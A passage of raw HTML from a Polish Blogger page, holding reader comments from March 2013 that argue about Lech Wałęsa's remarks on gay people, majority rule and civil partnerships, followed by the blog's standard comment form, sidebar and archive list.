id="c5745869963584629595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5745869963584629595-ra" class="thread-chrome thread-expanded"><div></div><div id="c5745869963584629595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5745869963584629595">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5745869963584629595-ce"></div></li><li class="comment" id="c4713752047387269753"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362359660300#c4713752047387269753">4.03.2013, 02:14</a></span></div><p class="comment-content">Oh tez sie zaniepokoilam bo tyle w tym tyg wartych garniturowego komentarza a tu nic! Pozdrawiam - wieloletnia czytelniczka komentujaca pierwszy raz :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4713752047387269753">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4713752047387269753">Usuń</a></span></span></div><div class="comment-replies"><div id="c4713752047387269753-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4713752047387269753-ra" class="thread-chrome thread-expanded"><div></div><div id="c4713752047387269753-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4713752047387269753">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4713752047387269753-ce"></div></li><li class="comment" id="c2683062612222269796"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13855210526041979415" rel="nofollow">Chakravant</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362398432240#c2683062612222269796">4.03.2013, 13:00</a></span></div><p class="comment-content">@Ewa<br>Uprzedzaj, proszę, bo już myślałom, że mam kolejną stronę mniej do czytania.<br><br>#Wałęsa<br>Myślę, że te prawe buce które go teraz kopią za teksty o homoseksualistach (chociaż sami by takie wypowiedzieli chętnie, gdyby nie to, że nie mają odwagi (lub głupoty #samaniewiem) pana prezydenta) robią to wyłącznie dlatego, że oni po prostu kopią Wałęsę. Za wszystko. Jakby Wałęsa twierdził, że na pokładzie Tupolewa doszło do wybuchów, powiedzieliby, że mu odbiło na starość.<br><br>#Demokracja<br>Podejście do demokracji jako &quot;my rządzimy bo nas tu więcej, a jak się nie podoba to spier* (wersja hard: ...w ryj zamiast ...spier*)&quot; jest popularne w Narodzie a nawet wśród obywateli. Katolików jest 99%, heteryków 90%, cis #samaniewiem ale z 90 też się uzbiera, więc jak nie jesteś białym, hetero, cis Polakiem-katolikiem, to morda w kubeł. Jak jesteś Polką, też morda w kubeł, bo faceci są w większości i akurat na to nie potrzebują statystyki, po prostu tak ma być i już.<br>A jakby pan prezydent znał się na czymś więcej niż spawaniu i wspieraniu lewej lub prawej nogi, to by przypomniał sobie, że postulat dawania takiej części praw, jak popularna jest dana grupa w społeczeństwie przerabiany był już za II RP, tylko inna mniejszość wtedy została wybrana.<br>Skoro już lecimy statystyką, to byli prezydenci w tym społeczeństwie stanowią zdecydowaną mniejszość, może im też dać tylko promil praw obywatelskich w związku z tym?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2683062612222269796">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-456702980"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2683062612222269796">Usuń</a></span></span></div><div class="comment-replies"><div id="c2683062612222269796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2683062612222269796-ra" class="thread-chrome thread-expanded"><div></div><div id="c2683062612222269796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2683062612222269796">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2683062612222269796-ce"></div></li><li class="comment" id="c1128014943607714131"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Asia</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362419450417#c1128014943607714131">4.03.2013, 18:50</a></span></div><p class="comment-content">@Ewa, zgadzam się z tym co napisałaś w komentarzu powyżej. Dodam jeszcze, że o ile słowa Wałęsy są mi dosyć obojętne (może dlatego, że jego retoryka jest tak kuriozalna, że trudno się do niej odnieść - nie wiem), to postawy i zachowania, które wymieniłaś, po prostu mnie wkurzają, niektóre wręcz osobiście obrażają. Wkurzają, mimo że uchodzą za neutralne, &quot;zdroworozsądkowe&quot;, albo może właśnie dlatego, że takie są - pozornie przezroczyste. Ostatnio na przykład nie mogłam wytrzymać oglądając Fakty, kilka dni temu była mowa o planowanej &quot;kompromisowej&quot; ustawie o związkach, i właściwie z reportażu wynikało, że panuje zgoda co do tego, że ustawa (jakakolwiek) wprowadzająca instytucję związku partnerskiego jest niekonstytucyjna. Była wypowiedź Gowina, cytuję z pamięci: &quot;obecnie chyba żaden już poważny prawnik nie powie, że taka ustawa jest zgodna z konstytucją.&quot; Ciągle miga mi gdzieś w mediach wypowiedź prezydenta, który to potwierdza. To jest tworzenie nowej rzeczywistości, jeszcze trochę i stanie się to oczywistością, o której nikt nie będzie dyskutował. Jeżeli ta ustawa PO powstanie i zostanie uchwalona, to stanie się dla wszystkich oczywiste, że konstytucja wcale nie zakłada, że homoseksualiści i heteroseksualiści są równi wobec prawa (a więc powinni mieć prawo regulować związki na równych zasadach), wręcz przeciwnie - da przyzwolenie na myślenie Wałęsowe, że jako mniejszość powinniśmy mieć mniej praw, tylko że tym razem poparte samą konstutucją! <br>A swoją drogą powszechnie wiadomo, że konstytucja jest objawiona, niczym słowo boże.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1128014943607714131">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1128014943607714131">Usuń</a></span></span></div><div class="comment-replies"><div id="c1128014943607714131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1128014943607714131-ra" class="thread-chrome thread-expanded"><div></div><div id="c1128014943607714131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1128014943607714131">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1128014943607714131-ce"></div></li><li class="comment" id="c3764505947899612147"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13855210526041979415" rel="nofollow">Chakravant</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362470571566#c3764505947899612147">5.03.2013, 09:02</a></span></div><p class="comment-content">@Asia<br>&quot;A swoją drogą powszechnie wiadomo, że konstytucja jest objawiona, niczym słowo boże&quot;<br><br>Bluźnisz. Konstytucja jest efektem zgniłego kompromisu, dlatego odniesienie do Boga w preambule nie jest takie jak powinno. Słowo Boże zostało objawione w innej książce, więc konstytucję można i trzeba zmieniać, ale tak, by była z tą książką zgodna w 100%. W końcu w tym kraju 99% to katolicy, a homoseksualiści są podsyłani z zachodu, żeby niszczyć polskie rodziny.<br><br>(BYTWM, to ja się zapytam jak ten Żyd z przedwojennej anegdoty, czy biseksualiści również i gdzie należy się zgłaszać po zachodnie dofinansowanie na niszczenie polskich rodzin)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3764505947899612147">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-456702980"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3764505947899612147">Usuń</a></span></span></div><div class="comment-replies"><div id="c3764505947899612147-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3764505947899612147-ra" class="thread-chrome thread-expanded"><div></div><div id="c3764505947899612147-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3764505947899612147">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3764505947899612147-ce"></div></li><li class="comment" id="c4306882637972753765"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362524451520#c4306882637972753765">6.03.2013, 00:00</a></span></div><p class="comment-content">@bejbe<br>Jakkolwiek ta myśl nie byłaby kusząca, tak - nie, nie będzie koalicji wszystkich ludzi obrażonych przez Wałęsę. Bo ci ludzie są też poobrażani na siebie wzajemnie. Wałęsa jest wygodny dla bardzo wielu osób i grup interesów - bo albo można na niego napluć, by tak naprawdę narobić koło pióra komuś innemu (i nic na tym nie stracić, wszak to TYLKO Wałęsa), albo się z nim zgodzić (wszak to AŻ Wałęsa).<br><br>@Anonimowa<br>Pozdrawiam wieloletnią czytelniczkę!<br><br>@Jiima Arunsone<br>#Demokracja<br>Jest taki przedmiot w szkołach - wiedza o społeczeństwie. Ja wprawdzie jeszcze się nań nie załapałam, ale z tego, co widziałam, dość szczegółowo omawia się tam między innymi systemy polityczne, w tym demokrację. Plus trzeba chyba naprawdę minimalnego wysiłku umysłowego, by zrozumieć, że &quot;każdemu według liczebności&quot; jest pomysłem absurdalnym i absolutnie niedemokratycznym (no bo jak to? Chorych na mukowiscydozę jest promil w porównaniu z chorymi na raka, w związku z tym tym pierwszym należy się promil opieki medycznej?).<br><br>@Asia<br>Z tą Konstytucją to jest zabawna sprawa. Otóż Gowin powołuje się na najbardziej skrajną opinię - SN - ignorując np. opinie osób, które Konstytucję tworzyły, w tym prof. Winczorka. Ale pomija bardzo istotną kwestię. Otóż z opinii SN wynika, że niedopuszczalne są związki partnerskie dla par różnopłciowych. Jeśli chodzi o pary jednopłciowe, to uregulowanie kwestii majątkowych czy dotyczących statusu osoby bliskiej jest jak najbardziej konstytucyjne. Czyli wracamy do punktu wyjścia - nie chodzi o procenty, nie chodzi o Konstytucję. Chodzi o homofobię.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4306882637972753765">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4306882637972753765">Usuń</a></span></span></div><div class="comment-replies"><div id="c4306882637972753765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4306882637972753765-ra" class="thread-chrome thread-expanded"><div></div><div id="c4306882637972753765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4306882637972753765">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4306882637972753765-ce"></div></li><li class="comment" id="c8345681830285185658"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13855210526041979415" rel="nofollow">Chakravant</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362574769472#c8345681830285185658">6.03.2013, 13:59</a></span></div><p class="comment-content">@Ewa<br>Ja się akurat na WoS załapałom (oj, czuję się młodo), ale nie zmienia to faktu, że Wałęsa i jego pokolenie niespecjalnie. W dodatku wiadomo, co na temat takich zboczeńców mówi proboszcz. A definicja demokracji jako rządów silniejszych nad słabszymi wydaje się jakoś tak naturalnie rozumiana wśród Narodu, no bo skoro głosowanie polega na tym, że wygrywa większość, to znaczy, że większość decyduje, a mniejszość ma siedzieć cicho. Dzięki temu mogą też być powielane memy takiej jak pana Mikke, który twierdzi, że większość statystycznie to debile, więc demokracja to rządy debili nad ludźmi inteligentnymi (nie chce mi się tego komentować, ale wystarczy wspomnieć, że ten pan podobno jest dobry z matematyki, najwyraźniej jest z niej tak samo dobry, jak z polityki, ekonomii i innych rzeczy pomijając brydża).<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8345681830285185658">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-456702980"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8345681830285185658">Usuń</a></span></span></div><div class="comment-replies"><div id="c8345681830285185658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8345681830285185658-ra" class="thread-chrome thread-expanded"><div></div><div id="c8345681830285185658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8345681830285185658">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8345681830285185658-ce"></div></li><li class="comment" id="c2276395049737517817"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9imfB5CCwD74KifTqR2Rd-xd5xmIV62PN09Oed_BPhyey3yPwTUEPyDngmH4URAEdOvG_SCiKY6gan3MSB5O5qkq4EhYNw06juy1aBj6a3_ieJtBDnrvAbYP-ADckw/s45-c/awatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02426065633356561467" rel="nofollow">lajt</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html?showComment=1362832064875#c2276395049737517817">9.03.2013, 13:27</a></span></div><p class="comment-content">Niech sie Wałęsa zamknie w pokoju i modli do matki boskiej w klapie, bo jest w mniejszości, jego miejsce jest miedzy prezydentami-noblistami po zawodówce. <br>Pokojowa Nagroda Nobla - MAMO TRZYMAJ MNIE!!! bo mam ochotę kopnąć go w dupę, odebrać kasę i zanieść Pani Janion.  <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276395049737517817">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1969874949"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2276395049737517817">Usuń</a></span></span></div><div class="comment-replies"><div id="c2276395049737517817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2276395049737517817-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276395049737517817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276395049737517817">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2276395049737517817-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8964425839366137582"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/852867059430103893?po=8964425839366137582&hl=pl&saa=85391&origin=https://trzyczesciowygarnitur.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/8964425839366137582/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/11/po-kolorowej-niepodlegej.html'>Po Kolorowej Niepodległej</a></div>
<div class='item-snippet'>Tak jak zapowiadałam w zeszłym roku , również tym razem, bez oporów i wątpliwości, wybrałam się na legalną blokadę Marszu Niepodległości, cz...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
